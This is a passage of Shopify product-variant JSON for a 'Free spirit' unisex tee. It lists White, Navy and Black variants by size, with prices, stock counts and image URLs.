Tee","Purple","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652716625,"position":3,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412814,"title":"Unisex Tee \/ White \/ sml","option1":"Unisex Tee","option2":"White","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935950,"product_id":9030902734,"position":12,"created_at":"2016-11-10T01:37:19+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864","variant_ids":[31333412814,31333412878,31333412942,31333413006,31333413070,31333413134,31333413198,31333413262]},"available":true,"name":"Free spirit - Unisex Tee \/ White \/ sml","public_title":"Unisex Tee \/ White \/ sml","options":["Unisex Tee","White","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652880465,"position":12,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412878,"title":"Unisex Tee \/ White \/ med","option1":"Unisex Tee","option2":"White","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935950,"product_id":9030902734,"position":12,"created_at":"2016-11-10T01:37:19+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864","variant_ids":[31333412814,31333412878,31333412942,31333413006,31333413070,31333413134,31333413198,31333413262]},"available":true,"name":"Free spirit - Unisex Tee \/ White \/ med","public_title":"Unisex Tee \/ White \/ med","options":["Unisex Tee","White","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652880465,"position":12,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412942,"title":"Unisex Tee \/ White \/ lrg","option1":"Unisex Tee","option2":"White","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935950,"product_id":9030902734,"position":12,"created_at":"2016-11-10T01:37:19+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864","variant_ids":[31333412814,31333412878,31333412942,31333413006,31333413070,31333413134,31333413198,31333413262]},"available":true,"name":"Free spirit - Unisex Tee \/ White \/ lrg","public_title":"Unisex Tee \/ White \/ lrg","options":["Unisex Tee","White","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652880465,"position":12,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333413006,"title":"Unisex Tee \/ White \/ xlg","option1":"Unisex Tee","option2":"White","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935950,"product_id":9030902734,"position":12,"created_at":"2016-11-10T01:37:19+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864","variant_ids":[31333412814,31333412878,31333412942,31333413006,31333413070,31333413134,31333413198,31333413262]},"available":true,"name":"Free spirit - Unisex Tee \/ White \/ xlg","public_title":"Unisex Tee \/ White \/ xlg","options":["Unisex Tee","White","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652880465,"position":12,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333413070,"title":"Unisex Tee \/ White \/ xxl","option1":"Unisex Tee","option2":"White","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935950,"product_id":9030902734,"position":12,"created_at":"2016-11-10T01:37:19+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864","variant_ids":[31333412814,31333412878,31333412942,31333413006,31333413070,31333413134,31333413198,31333413262]},"available":true,"name":"Free spirit - Unisex Tee \/ White \/ xxl","public_title":"Unisex Tee \/ White \/ xxl","options":["Unisex Tee","White","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652880465,"position":12,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333413134,"title":"Unisex Tee \/ White \/ xxxl","option1":"Unisex Tee","option2":"White","option3":"xxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935950,"product_id":9030902734,"position":12,"created_at":"2016-11-10T01:37:19+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864","variant_ids":[31333412814,31333412878,31333412942,31333413006,31333413070,31333413134,31333413198,31333413262]},"available":true,"name":"Free spirit - Unisex Tee \/ White \/ xxxl","public_title":"Unisex Tee \/ White \/ xxxl","options":["Unisex Tee","White","xxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652880465,"position":12,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333413198,"title":"Unisex Tee \/ White \/ xxxxl","option1":"Unisex Tee","option2":"White","option3":"xxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935950,"product_id":9030902734,"position":12,"created_at":"2016-11-10T01:37:19+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864","variant_ids":[31333412814,31333412878,31333412942,31333413006,31333413070,31333413134,31333413198,31333413262]},"available":false,"name":"Free spirit - Unisex Tee \/ White \/ xxxxl","public_title":"Unisex Tee \/ White \/ xxxxl","options":["Unisex Tee","White","xxxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652880465,"position":12,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333413262,"title":"Unisex Tee \/ White \/ xxxxxl","option1":"Unisex Tee","option2":"White","option3":"xxxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935950,"product_id":9030902734,"position":12,"created_at":"2016-11-10T01:37:19+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864","variant_ids":[31333412814,31333412878,31333412942,31333413006,31333413070,31333413134,31333413198,31333413262]},"available":false,"name":"Free spirit - Unisex Tee \/ White \/ xxxxxl","public_title":"Unisex Tee \/ White \/ xxxxxl","options":["Unisex Tee","White","xxxxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652880465,"position":12,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411150,"title":"Unisex Tee \/ Navy \/ sml","option1":"Unisex Tee","option2":"Navy","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930382,"product_id":9030902734,"position":7,"created_at":"2016-11-10T01:36:44+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851","variant_ids":[31333411150,31333411278,31333411406,31333411470,31333411534,31333411598,31333411662,31333411726]},"available":true,"name":"Free spirit - Unisex Tee \/ Navy \/ sml","public_title":"Unisex Tee \/ Navy \/ sml","options":["Unisex Tee","Navy","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652847697,"position":7,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411278,"title":"Unisex Tee \/ Navy \/ med","option1":"Unisex Tee","option2":"Navy","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930382,"product_id":9030902734,"position":7,"created_at":"2016-11-10T01:36:44+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851","variant_ids":[31333411150,31333411278,31333411406,31333411470,31333411534,31333411598,31333411662,31333411726]},"available":true,"name":"Free spirit - Unisex Tee \/ Navy \/ med","public_title":"Unisex Tee \/ Navy \/ med","options":["Unisex Tee","Navy","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652847697,"position":7,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411406,"title":"Unisex Tee \/ Navy \/ lrg","option1":"Unisex Tee","option2":"Navy","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930382,"product_id":9030902734,"position":7,"created_at":"2016-11-10T01:36:44+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851","variant_ids":[31333411150,31333411278,31333411406,31333411470,31333411534,31333411598,31333411662,31333411726]},"available":true,"name":"Free spirit - Unisex Tee \/ Navy \/ lrg","public_title":"Unisex Tee \/ Navy \/ lrg","options":["Unisex Tee","Navy","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652847697,"position":7,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411470,"title":"Unisex Tee \/ Navy \/ xlg","option1":"Unisex Tee","option2":"Navy","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930382,"product_id":9030902734,"position":7,"created_at":"2016-11-10T01:36:44+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851","variant_ids":[31333411150,31333411278,31333411406,31333411470,31333411534,31333411598,31333411662,31333411726]},"available":true,"name":"Free spirit - Unisex Tee \/ Navy \/ xlg","public_title":"Unisex Tee \/ Navy \/ xlg","options":["Unisex Tee","Navy","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652847697,"position":7,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411534,"title":"Unisex Tee \/ Navy \/ xxl","option1":"Unisex Tee","option2":"Navy","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930382,"product_id":9030902734,"position":7,"created_at":"2016-11-10T01:36:44+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851","variant_ids":[31333411150,31333411278,31333411406,31333411470,31333411534,31333411598,31333411662,31333411726]},"available":true,"name":"Free spirit - Unisex Tee \/ Navy \/ xxl","public_title":"Unisex Tee \/ Navy \/ xxl","options":["Unisex Tee","Navy","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652847697,"position":7,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411598,"title":"Unisex Tee \/ Navy \/ xxxl","option1":"Unisex Tee","option2":"Navy","option3":"xxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930382,"product_id":9030902734,"position":7,"created_at":"2016-11-10T01:36:44+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851","variant_ids":[31333411150,31333411278,31333411406,31333411470,31333411534,31333411598,31333411662,31333411726]},"available":true,"name":"Free spirit - Unisex Tee \/ Navy \/ xxxl","public_title":"Unisex Tee \/ Navy \/ xxxl","options":["Unisex Tee","Navy","xxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652847697,"position":7,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411662,"title":"Unisex Tee \/ Navy \/ xxxxl","option1":"Unisex Tee","option2":"Navy","option3":"xxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930382,"product_id":9030902734,"position":7,"created_at":"2016-11-10T01:36:44+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851","variant_ids":[31333411150,31333411278,31333411406,31333411470,31333411534,31333411598,31333411662,31333411726]},"available":false,"name":"Free spirit - Unisex Tee \/ Navy \/ xxxxl","public_title":"Unisex Tee \/ Navy \/ xxxxl","options":["Unisex Tee","Navy","xxxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652847697,"position":7,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411726,"title":"Unisex Tee \/ Navy \/ xxxxxl","option1":"Unisex Tee","option2":"Navy","option3":"xxxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930382,"product_id":9030902734,"position":7,"created_at":"2016-11-10T01:36:44+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851","variant_ids":[31333411150,31333411278,31333411406,31333411470,31333411534,31333411598,31333411662,31333411726]},"available":false,"name":"Free spirit - Unisex Tee \/ Navy \/ xxxxxl","public_title":"Unisex Tee \/ Navy \/ xxxxxl","options":["Unisex Tee","Navy","xxxxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652847697,"position":7,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411790,"title":"Unisex Tee \/ Black \/ sml","option1":"Unisex Tee","option2":"Black","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680928718,"product_id":9030902734,"position":5,"created_at":"2016-11-10T01:36:34+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851","variant_ids":[31333411790,31333411854,31333411918,31333411982,31333412046,31333412110,31333412174,31333412238]},"available":true,"name":"Free spirit - Unisex Tee \/ Black \/ sml","public_title":"Unisex Tee \/ Black \/ sml","options":["Unisex Tee","Black","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652782161,"position":5,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411854,"title":"Unisex Tee \/ Black \/ med","option1":"Unisex Tee","option2":"Black","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680928718,"product_id":9030902734,"position":5,"created_at":"2016-11-10T01:36:34+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851","variant_ids":[31333411790,31333411854,31333411918,31333411982,31333412046,31333412110,31333412174,31333412238]},"available":true,"name":"Free spirit - Unisex Tee \/ Black \/ med","public_title":"Unisex Tee \/ Black \/ med","options":["Unisex Tee","Black","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652782161,"position":5,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411918,"title":"Unisex Tee \/ Black \/ lrg","option1":"Unisex Tee","option2":"Black","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680928718,"product_id":9030902734,"position":5,"created_at":"2016-11-10T01:36:34+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851","variant_ids":[31333411790,31333411854,31333411918,31333411982,31333412046,31333412110,31333412174,31333412238]},"available":true,"name":"Free spirit - Unisex Tee \/ Black \/ lrg","public_title":"Unisex Tee \/ Black \/ lrg","options":["Unisex Tee","Black","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652782161,"position":5,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411982,"title":"Unisex Tee \/ Black \/ xlg","option1":"Unisex Tee","option2":"Black","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680928718,"product_id":9030902734,"position":5,"created_at":"2016-11-10T01:36:34+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851","variant_ids":[31333411790,31333411854,31333411918,31333411982,31333412046,31333412110,31333412174,31333412238]},"available":true,"name":"Free spirit - Unisex Tee \/ Black \/ xlg","public_title":"Unisex Tee \/ Black \/ xlg","options":["Unisex Tee","Black","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652782161,"position":5,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412046,"title":"Unisex Tee \/ Black \/ xxl","option1":"Unisex Tee","option2":"Black","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680928718,"product_id":9030902734,"position":5,"created_at":"2016-11-10T01:36:34+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851","variant_ids":[31333411790,31333411854,31333411918,31333411982,31333412046,31333412110,31333412174,31333412238]},"available":true,"name":"Free spirit - Unisex Tee \/ Black \/ xxl","public_title":"Unisex Tee \/ Black \/ xxl","options":["Unisex 